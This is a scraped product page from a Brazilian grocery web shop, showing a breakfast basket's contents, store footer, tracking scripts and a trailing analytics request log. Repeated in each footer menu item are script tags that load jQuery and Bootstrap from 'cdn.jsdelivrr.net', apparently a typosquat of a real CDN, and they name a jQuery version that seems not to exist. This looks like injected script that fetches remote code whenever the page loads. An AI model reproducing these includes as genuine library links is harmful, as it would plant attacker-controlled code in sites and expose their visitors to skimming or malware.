1	POTE DE CAPUCCINO 3 CORAÇÕES CLASSIC 200G<br>
1	SUCO AURURA DE 1 LITRO<br>
2	CROISSANT AMANTEIGADO BONÍSSIMA<br>
6	PÃO DE QUEIJO BONÍSSIMA<br>
1	BAGUETE CROCANTE BONÍSSIMA<br>
1	PÃO DE MEL BONÍSSIMA<br>
1	ROSCA BONÍSSIMA<br>
4	PÃO PRANCÊS BONÍSSIMA<br>
4	BROINHA DE CANJICA BONÍSSIMA<br>
1	BOLO INDIANO BONÍSSIMA<br>
2	MAÇÃ FUJI<br>
1	SUCO NATURAL COLD PRESS BONÍSSIMA DE LARANJA<br>
4	CHIPA DE GOIABADA BONÍSSIMA<br>
250G 	QUEIJO CANASTRA BONÍSSIMA<br>
1	CESTA<br>
<br>
<br>
OBS: PARA ENTREGAS FORA DA DATA PREVISTA, FAVOR ENTRAR EM CONTATO COM NOSSO DELIVERY NO TELEFONE: (31)3264-9694 / WHATSZAP: (31) 98896-8819</p>
              </div>
            <hr/>
            <p class="text-muted"></p>
          </div>
        </div>
      </section>
      
            <section class="container" id="product_full_spec">
                
                
            </section>
        
            
  <section class="s_wsale_products_recently_viewed pt24 pb24 d-none" style="min-height: 400px;">
    <div class="container">
      <div class="alert alert-info alert-dismissible rounded-0 fade show d-print-none css_non_editable_mode_hidden o_not_editable">
                Esta é uma prévia dos produtos vistos recentemente pelo usuário.<br/>
                Assim que o usuário tiver visto pelo menos um produto, esse snippet ficará visível.
                <button type="button" class="close" data-dismiss="alert" aria-label="Fechar"> × </button>
            </div>
      <div class="s_share" data-name="Share">
        <h4 class="s_share_title o_default_snippet_text">Compartilhar</h4>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.bonissimaviladaserra.com.br%2Fshop%2Fproduct%2F140397-lasanha-de-abobrinha-com-carne-moida-e-especiarias-500g-23925%3Fcategory%3D484" target="_blank" class="s_share_facebook ">
          <i class="fa fa-1x fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text=%20LASANHA%20DE%20ABOBRINHA%20COM%20CARNE%20MO%C3%8DDA%20E%20ESPECIARIAS%20500G%20%7C%20Bon%C3%ADssima%20Vila%20da%20Serra%20&amp;url=https%3A%2F%2Fwww.bonissimaviladaserra.com.br%2Fshop%2Fproduct%2F140397-lasanha-de-abobrinha-com-carne-moida-e-especiarias-500g-23925%3Fcategory%3D484" target="_blank" class="s_share_twitter ">
          <i class="fa fa-1x fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.bonissimaviladaserra.com.br%2Fshop%2Fproduct%2F140397-lasanha-de-abobrinha-com-carne-moida-e-especiarias-500g-23925%3Fcategory%3D484&amp;title=%20LASANHA%20DE%20ABOBRINHA%20COM%20CARNE%20MO%C3%8DDA%20E%20ESPECIARIAS%20500G%20%7C%20Bon%C3%ADssima%20Vila%20da%20Serra%20&amp;" target="_blank" class="s_share_linkedin ">
          <i class="fa fa-1x fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body=https%3A%2F%2Fwww.bonissimaviladaserra.com.br%2Fshop%2Fproduct%2F140397-lasanha-de-abobrinha-com-carne-moida-e-especiarias-500g-23925%3Fcategory%3D484&amp;subject=%20LASANHA%20DE%20ABOBRINHA%20COM%20CARNE%20MO%C3%8DDA%20E%20ESPECIARIAS%20500G%20%7C%20Bon%C3%ADssima%20Vila%20da%20Serra%20" class="s_share_email ">
          <i class="fa fa-1x fa-envelope rounded shadow-sm"></i>
        </a>
      </div>
      <h3 class="text-center mb32">Produtos Vistos Recentemente</h3>
      <div class="slider o_not_editable" style=""></div>
    </div>
  </section>

        
            
        
            <div class="o_shop_discussion_rating">
                <section class="container mt16 mb16">
                    <hr/>
                    <div class="row">
                        <div class="col-lg-8 offset-lg-2">
                            
        <div id="discussion" class="d-print-none o_portal_chatter o_not_editable p-0" data-res_model="product.template" data-res_id="13357" data-pager_step="10" data-allow_composer="1" data-display_rating="True">
        </div>
    
                        </div>
                    </div>
                </section>
            </div>
        
    
        <script>
          fbq('track', 'ViewContent', {
              content_id: '13357',
              content_name: 'CESTA CAFE DA MANHÃ - PRATA',
              value: 226.9,
              content_category: 'CESTAS',
              content_type: 'product',
          });
          var addToCartButton = document.getElementById('add_to_cart');
          addToCartButton.addEventListener(
            'click', 
            function() { 
              fbq('track', 'AddToCart', {
                content_name: 'CESTA CAFE DA MANHÃ - PRATA', 
                content_id: '13357',
                value: 226.9,
                currency: 'BRL',
                content_type: 'product',
              });
            },
          );
        </script>
        <script>
          gtag('event','view_item', {
            'value': 226.9,
            'items': [
              {
                'id': '13357', 
                'google_business_vertical': 'retail'
              }
            ]
          });
        </script>
      </div>
  
                </main>
                
            <header class="footer-nav">
                <div class="navbar navbar-expand navbar-light bg-light">
                    <div class="container">
                        <ul class="nav navbar-nav mx-auto">
                            
                                
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.14/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Loja</span>
        </a>
    </li>
    

                            
                                
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.14/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Início</span>
        </a>
    </li>
    

                            
                                
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.14/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <li class="nav-item">
        <a role="menuitem" href="/trocas-e-devolucoes-1" class="nav-link ">
            <span>Trocas e Devoluções</span>
        </a>
    </li>
    

                            
                                
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.14/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <li class="nav-item">
        <a role="menuitem" href="https://fidelidade.bonissima.com.br/" class="nav-link ">
            <span>Fidelidade</span>
        </a>
    </li>
    

                            
                                
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.14/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    
    

                            
                        </ul>
                    </div>
                </div>
            </header>
    <div id="wrap" class="oe_structure oe_empty">
      <section class="s_newsletter_block pt0 pb0" style="background-color:#006c60;" data-name="Newsletter block">
        <div class="container">
          <div class="row">
            <div class="pt32 pb32 bg-white-75 col-lg-12">
              <div class="text-center">
                <h3 class="font-weight-bold text-uppercase" style="color:#f6a705;">Receba as novidades e promoções boníssima VILA DA SERRA<br/></h3>
                <p>
                  <br/>
                </p>
                <div class="input-group js_subscribe" data-list-id="6">
                  <input type="email" name="email" class="js_subscribe_email form-control" placeholder="seu e-mail..." disabled=""/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn o_default_snippet_text d-none">Inscrever</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn o_default_snippet_text" disabled="disabled">Obrigado</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section style="background-color:#006c60;" class="s_text_image pt32 pb32" data-name="Image - Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-6 pt16 pb16">
              <img src="/web/image/17935/BONI-22_BANNER-SITE.png" class="img img-fluid mx-auto" alt="Odoo • Imagem e Texto" data-original-title="" title="" aria-describedby="tooltip233708"/>
            </div>
            <div class="col-lg-6 pt16 pb16" style="color:white;"><h2 style="text-align: center; color: white;">Programa Fidelidade Boni Club</h2>Participe gratuitamente do Boni Club, realizando seu cadastro abaixo. Identifique-se em suas compras e acumule pontos, para trocar por prêmios exclusivos. A cada R$ 25,00, ganhe 1 ponto.<div class="s_btn pt16 pb16 text-left" style="text-align: center;" data-name="Button"><a href="https://fidelidade.bonissima.com.br/" class="text:center; btn btn-secondary" data-original-title="" title="" target="_blank" aria-describedby="tooltip693454">Cadastrar</a></div>
                </div>
          </div>
        </div>
      </section>
    </div>
  
        <footer id="bottom" data-anchor="true" class="bg-light o_footer">
                    <div class="container" id="footer">
                <div class="row">
                    <div class="col-md-4 contact">
                        <h3 class="footer-title">Contato</h3>
                        <div class="f-address mb16">
                            <i class="fa fa-map-marker"></i>
                            <span>Alameda Oscar Niemeyer . 1355 , <br/>Vila da Serra . Nova Lima . MG</span>
                        </div>
                        
                            <div class="f-phones mb16">
                                <i class="fa fa-phone"></i>
                                <span>(31) 3264-9694</span>
                            </div>
                        
                        
                            <div class="f-phones mb16">
                                <i class="fa fa-whatsapp"></i>
                                <a href="https://api.whatsapp.com/send?phone=5531988968819">
                                    <span>31 98896-8819</span>
                                </a>
                            </div>
                        
                        
                            <div class="f-email mb16">
                                <i class="fa fa-envelope-o"></i>
                                <a href="mailto:site@bonissima.com.br"><span>site@bonissima.com.br</span></a>
                            </div>
                        
                        
                    </div>
                    <div class="col-md-4">
                        <h3 class="footer-title">Redes sociais</h3>
                        <div class="f-social mb16">
                            <a target="_blank" href="https://www.instagram.com/bonissimaviladaserra/"><i class="fa fa-2x fa-instagram"></i></a>
                            <a target="_blank" href="https://www.facebook.com/bonissimaviladaserra/"><i class="fa fa-2x fa-facebook-official"></i></a>
                            <a target="_blank" href="mailto:site@bonissima.com.br"><i class="fa fa-2x fa-envelope-o"></i></a>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <h3 class="footer-title">Formas de pagamento</h3>
                        
                        
                            <div class="acquirer">
                                <h5>Pix</h5>
                                <div class="row">
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/18/image/Pix?unique=b57069c" class="img img-fluid" alt="Pix"/></span>
                                        </div>
                                    
                                </div>
                            </div>
                        
                            <div class="acquirer">
                                <h5>Cartão de Crédito</h5>
                                <div class="row">
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/1/image/VISA?unique=b9c23d4" class="img img-fluid" alt="VISA"/></span>
                                        </div>
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/2/image/American%20Express?unique=b9c23d4" class="img img-fluid" alt="American Express"/></span>
                                        </div>
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/4/image/Diners%20Club%20International?unique=b9c23d4" class="img img-fluid" alt="Diners Club International"/></span>
                                        </div>
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/5/image/Discover?unique=b9c23d4" class="img img-fluid" alt="Discover"/></span>
                                        </div>
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/8/image/MasterCard?unique=b9c23d4" class="img img-fluid" alt="MasterCard"/></span>
                                        </div>
                                    
                                </div>
                            </div>
                        
                    </div>
                </div>
                <div class="container disclaimer">
                    
  <span class="">Todos os pedidos serão atendidos mediante à validação dos dados cadastrais e de pagamento do solicitante.&nbsp;Preços, ofertas e condições válidos, exclusivamente, para compras no site, podendo sofrer alterações sem prévia notificação. Os preços dos produtos constantes no site podem ser diferentes dos preços praticados nas lojas físicas. Os pedidos estão sujeitos à disponibilidade de estoque no dia da entrega. A VENDA E O CONSUMO DE BEBIDAS ALCOÓLICAS SÃO PROIBIDOS PARA MENORES DE 18 ANOS. BEBA COM MODERAÇÃO. Confira seus produtos no ato do recebimento, percebendo irregularidades em algum dos itens comprados, tire uma foto e entre em contato conosco através do telefone (31) 3264-9694, whatsapp (31) 98896-8819 ou pelo e-mail <a href="mailto:sac@bonissimaviladaserra.com.br" target="_blank">sac@bonissimaviladaserra.com.<wbr/>br</a>. O prazo para comunicar qualquer ocorrência que envolva troca ou devolução é de até 7 dias, a contar da data de entrega. Uma vez identificado o problema, faremos a substituição ou o recolhimento o mais rápido possível. É necessário que você tenha em mãos a nota fiscal da compra e mantenha as embalagens originais lacradas e com todos seus itens.</span>

                </div>
            
            <img id="footer-watermark" src="/theme_bonissima/static/img/watermark.png"/>
        </div>
        <div class="o_footer_copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span>Copyright &copy;</span> <span itemprop="name">Boníssima Vila da Serra</span>
        
    

    
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        <div class="o_brand_promotion">
            </div>
    
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            
            
                <div class="whatsapp-fixed">
                    <a target="_blank" href="https://api.whatsapp.com/send?phone=5531988968819">
                        <img src="/ouro_website_sale/static/img/whatsapp-icon.png"/>
                    </a>
                </div>
            
        
        <div id="terms_conditions_warning">
          <div class="container">
            <div class="row">
              <div class="col-lg-10 col-md-8 col-12">
                <p>Utilizamos cookies para melhorar a sua experiência, otimizar as funcionalidades do site e obter estatísticas de visita. Para maiores informações acesse o nosso <a href="#" id="openTermsModal">Aviso de Privacidade.</a></p>
              </div>
              <div class="col-lg-2 col-md-8 col-12">
                <button id="terms_conditions_accept" class="btn btn-warning">Estou ciente</button>
              </div>
            </div>
          </div>
        </div>
      </div>
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-150764618-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        </body>
        </html>
    


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1362389061&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bonissimaviladaserra.com.br%2Fshop%2Fproduct%2F56132-cesta-cafe-da-manha-prata-13357&ul=en-us%40posix&dt=CESTA%20CAFE%20DA%20MANH%C3%83%20-%20PRATA%20%7C%20Bon%C3%ADssima%20Vila%20da%20Serra&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2097620833&gjid=1745554568&cid=1615614126.1763534725&tid=UA-150764618-1&_gid=330488892.1763534725&_r=1&_slc=1&gtm=45He5bh1n81K2QPPRGv832509897za200zd832509897&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115583767~115938465~115938469~116217636~116217638&z=1149652184
body_size: -455
content:
2,cG-YCHF01386C